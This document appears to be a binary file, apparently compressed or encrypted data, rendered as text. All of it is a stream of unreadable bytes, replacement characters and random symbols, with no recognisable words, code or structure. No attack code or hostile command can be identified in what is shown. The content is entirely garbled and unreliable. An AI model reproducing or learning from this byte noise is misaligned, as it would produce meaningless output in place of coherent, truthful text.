6O��HR0_N��&���n�^�탫�i ڻ�����%��~�Հ6۩�]���u-�9�Eׁ�	{5*N[���5�C�+�1j3U���c�\K�5Hn34��+�߫d��-�����C�O���E,�P�Cw{�� +)ܶ�o�d���_o��G������V݈���+7};7<��юX��������wփP�M��=
v�W-ܖ�cU���YF�N�<�*0��A�i$e�-���R���^��PN�[1�U�ǂ�/2ڛ�n��d����-ҩn�/�Z�R| "�a�g���)!9��@�;���%
��0$�4S��j'ˀ,�+�[�DVEb�3���P3�y�0P��ެC�t\}�wA�����}��{���癯��l�<��G��-��SU�xl��q �ΠƙR'g4�*q<s�~ɕ�ꝱ6�m�6�@,�����3�pE�as��>�3[�����y�##�3W�����۠D��؏�" 0�R��\9��͋���w��;%Hv���NA�V-���q����O6���;�����!(�������7��b���\n�C������E�*q�U>eZ#'��
QҺ<���b���^%�B����K#a�.�C�
�����"�9��`��d�G
�_&2��Ka|S�`p[���!��+4����Q��N_x8oK\�u#M<~mS��N���Oz[�˫�߃Mf��������R�����෹A,�B�\�[�Q��j뙙�~���&[J�
7�3�=�mBcü�p�!N���DG�؀���L���-�<��<���D��k�ȗ��2��Vk��Շ��`{^����L��{~0vG��z8�4��Ot($u��n�����|wz�]��S��3 ~#���i�gz�=��E ���I۾�I����_<Ɉl��m�5��@�݄�/l&K~�W���%�Gδ�CT��1a�ĆU�i�.8P�\_u�@��q��<}�AP��&���w�]���>�D,/�������_�����R
�~ƙR��s� ֨�!��%��3���4E"&>��Q��@��t]�1V�[�Z!�M�Lú�TU��nG��F�唞��j>?UdR��ʶ�'��C9�g��!�ʎcz+�����|>ա�6�����-3�X^��o��r�_���A��3�����h��!@�T�0��o����3��o�᳠���A��������������������o'9҉,Tz�"]�̸��m5�������d�uE'�hO�XNL�x�Ѱo�������ӾN/���Mż�t[n3�A�	efT������A���l2DU"�8r����iϞ~i��W�t.�fPﹿp�6}t޶�6u��w���[���Ȇ�L}:�#�L���\�Jt���'��bd���\qzZ�U��e�DƷ>�.\��J�Eܼ5����8�F��f��!��u�a�#���&�l�YHc���ί��3�T��!?&�w��u	�*O���gcV�=]n�w�7���@�"V�7-S�،SN��������׼6�E���Z�u�VM���c�}��4#����ߘ�K�~����M�1��Nu	�wxxb=z�;�;�j�K�g`��Y��?��R�zŰ����hΎLy%��1��..��ΐkPu�F$��Ʈ쐭ğKZ��t��=%0���$��	����)�!T�۠��ݴ�zO�C{o��w�k")�=�[�\r0Ƀ8���lI��e��a�7 �`opp���.�p�u 2i��"��W��[@l��!�C����%�"O�+9��¬�V��Y�_Hq��E2��\@P7`x��/#T}���3�~O��;]���}�^B�\�I�z�+�g6���}�:Ӊ��\��>�J��BKf��
����gt��?��9�c��������[������U�f�h��0�N�}Q��~���w���5c,wi���$=�N��E"�_�!�����۪n������D��7�6�X+y��魑���U,�,���������r|��L�б���T����ꜝ��Z�R� CF��ؙ��h��*6�'jtи�^|z��BPh�M�� D�qeaI?9�^�[Ѿfj�&X�ҹ?;�; g�Pr�Y����I����#LSj��{�R�$����� ���p7Z�-����R?���.ð�~��k(����۷�`�zmf7�f��u��l�;b"̯�%A�f��(� �㎼���;�a���*WcRJ��')���tT\k���e�ϔ�Kɗ��|���Y�Y����&b*�����1��/+
*% ����t-�������e�k�� ƴ�����~~o3�A؍����#��%XA��=��}Mr0J��D8$�S��h�+j"����3����RN��4iK[�ȼi��h�f�+�kQ�$��amfSՂ�V� M�կ��R�ъNW�Z�F�����(W��T����@*�M�'�	Þ�6�i�ſ! �d�D�5S0����h
�@�߼p�+K�4�R1�_G��&ש��i�n��z�Br������l���7(*��i>���7e�.������W�~}ˑV7��|��I��52���9x�/p'Ｎ*�PԤљK� �V�z�K!JGdX���q{�,��i(�|�1sE�Gvr˜u̾k������.�o퐮rgr	�@Is����� y�E�ŸXhT�5����/,���QX"8�q���������@���	��0'�:�L� ��X���[�O�����b,i��s���{�}����J�b�LQ����'`�0jN`/9�_��'�X ��ߝ�L����W�+#g����|��F4�'?G�9^����G趙)�nD1�U�o�Y��2Y�M��-�l�G�G{��h�� n�t��ֻ�2d�����.�.ܥ4s���� _'�N����Q�@��/|�V{x�]�� f�Oo��pU��sʍ�4#�}�qӔ֣�s���+�x`ÿZ�|��)[���8��@\J�-�/8ͦ�����S�y��X��Ǟ�i���Z!�����lѱ��|n��U��׊�V��M��0ٕ �mF�^G'䠣Ϻ&�/y�c�,D��,�"֊ȅ�B�&A��Ω��%��聕FE�6<���F�8�|M=ɺ�lG�����L�.|���~Hc�\�Y��Ÿ�����O�3��>��9���H%G;t�-���F��kJ^�X3�	��%��a(|j#�g�Y��I?������_[����:%/G�fa��0X2_͈V^q��
}$��Z$F�ݘ���#�xM���ڌR}S��Y\��mZ���wk��F��?���$v�6f��8å@%����M�tᑗ>����6|'������YD�����֧tLm���t+'��L�JM����jfM�ժ)+>c�� ���f'�Xq+e�
��塑����TRu�d��&ɾUC�~�Dߨޝ���L�}��+�<Z�u�z�)�|�ʽ��.)-ך|�*%�j6{���{R����Pt%*�N����a'�]5�(#�V<�V���ͳMg
o����Xb�Ѷ��=�KZ���ռ§:4��2�,�}�¼s&h��ݩ���!�nF4�C1
�ҟmd������� �z�CD��>��赺�N�����/ċ��۳$�%��&o�ˑ�AF�m�����r��G�R�?�ȑ�SQ�;�bK�}�ժ����`VS�,ޔ��s�>����� N�F�T���Ofz�8_�nq7����F�?���!�q�I5���{,dg��4���c�����[������4��M9�4�H����\��8��3�`�J4�C�̵.��ʑ�pX��Mi= ��$�y��BGAj�"\lO<:�����i�L����I��g,9l3 �� as)�	CD�]��u�3�L��8����&�>$ub?!�R�B���0��8+��݀C�?���Ⱦ+<��d>���B2|�����Mj2F\,;���N�r�f$���TC���2�> �s�\R��^����]&�O|�ڳs��?G��u�)v1��g�{��e���[�9X�����K)� �;��d��H L�"'-�ǵ��G[�@^O��4�bR^g��7��uh�%p�������>B�+\�;��0�����f<�ٝ���i� �|L�V�Sd�DZ����_�&��ٗ�e�QK=#)Պc<9�*''0{�U�i�H����7��^ٿA��|��q�!|�I���餩�d5k(��w�S�Ӆ�I�8�a�|j�2��a�N`�q��D��,
��)G�wIʹߐ�%�I�[n�|�I����zn���YAf���Z��1��t~H�Ha�K�J��{PAS��ߜkst��Q{x=$ll�:v~�;��8l�f`oSݳqΡ[��.��7hk#l�Vyħ���'\�x��������$��_r���5��!�5@gV�?�����C� ��]���{���} ʳ��3��Y"��g"��#%��;�Hr���RiG�E�K�k�,]u�y�E�}2p�)�	~x9ᙰx��[?^�hB$���YI�r��M�Wx_Q�%��Wۿ�&�/��m/�XQq	���vV`^hX� �pm��Jj���������]r"�>|!!j�;D�8+>qSr>?�
fې�!��bM�rVӌl?zKr8&~�lb���5�)1��}��4�T��8��5�L�`T-��Y\�o�l�T�Z&�o��TR ٣�<�)@�ԥ�$���a�cm/leW�A+1���c��$$�V�P��GhhBl�D�u3���#��2:0�!�g#��&_	����?���Ob24O5%�+L�3�&���\�w��+v�d=�(;O�M����H��k�L��E��Em	ۿ �Jm7Bs�Hw
F�۩Bs��&

ZR����U�/h���o~�v��� �{�{�1���6�u/H=�ʸZ ���9$�^^�Ĩ|a��l�V���9�,|m`�;����}R����;�%�P<ì����F-C��Ь�L�}6�}�P;�9	� ���m��imu�!����U�2P�X� T��ݽA��F6���q�� J�N��0���fA=O2iMz�$>��鉦z%�b�%,��SP��.�� =�Q���p���,5k�����fT���kRY^�s��T�?w�ad���v-0��T>$`�h>�~/�.���'�k|�D����+��ܴe�}~����N+t㤼���.�і�U�x�Y��w+T�#��IUZq� ��!���c;)�=�1�tX�G���y�|��qgkO�+I?	!�G�4ɍ#��v��D$�  �ې&�+�*>K�=u���������39k��kb�zM3�
$C�	��$��?_���睇�W��f��'b��S`J���2�Ց�1�&��Ω�b�J��Ďwk�|B�Z��d[�U�zh#x"�]u,�U<´fᴠ����� GX�	�\t�uQ;
���(ߨ�"�{����"4��9��D#�#�DE��7 o�Ԇ�����+v�)֏o�1p�x�Xv�3e�g[zu�q^q���<d��g�$`
 ��Sn';��&!Z`�IR0�O6b��l�ޅ / �7���Mu]��\�xUn��3Η�kߴry8� ��m+��㿇J"�T�B�%��f�+C���� em�1y��0�͙F��'V�I�%.��B!�~.ɞ�p�\����עFw��m*Y�ҥ��Q��&���h�t� a�෉?��@a1g�d-�b<��\u�`}<�g�'8  �Rz�CuK @SLu��0�QÄF~c��Zp+7<�m�R���F�Dl��2|�>^^�R��VV�e��%�|��{1D�i/�&���뗆����jI&�W�Q^5ȨH�A�z�3��eHiZ��J ?���Ϩ2�r�G��@BÑ�15�5�V6	���3�]�^��rg������<���������$E��by's6��e>i�$����Y���jJc�70[w����g���٦�j�P8A��픉NWWaΚ�Ƚ�)�+.`��3=<j�/����99�0�!���{�|bx��	������-x��u0-Lat �Aj��L�C���'��m�U� %����a(sf�Yɖ����� �G��Q�͠�ݯ����oKYo �1���l�=��;��2�04df*Wh�,�Ef:�S�fq7jh馣r��L{]l�҄V���q(��8ܝ����M	a�NMA�}�xr�K�sz� 3�Y_�Z�a+)m��p5��k#��2�'%��+۷8gI���G�vB�.���W+���4�e���݌���Z���DI�U�r��e&NY�j�]���Ӫ�#��ws$0?�=����LF���U��*�o���J��I����Y�`R��|�z�P"��b�zt9�ibI���p?��.�+�m&)���
Y�7eA��_I�\���^O�x��Kٽ�#>��#eȧB��0%(<-�v�lTXn'�b�t��xR�Cb�"  <1�Vnr�v����o3��ubp���N
Fՙ�}�,i��� 1�#��
j J	7)d`���Q�������;�
�m�B��  �wn_��� 2�pl���9$̰^������Í�Ŋz�r(U{�Y���{�ys&�_3�L[�)�Ԭ�o�r���������ք�d���I{��h����^���	�   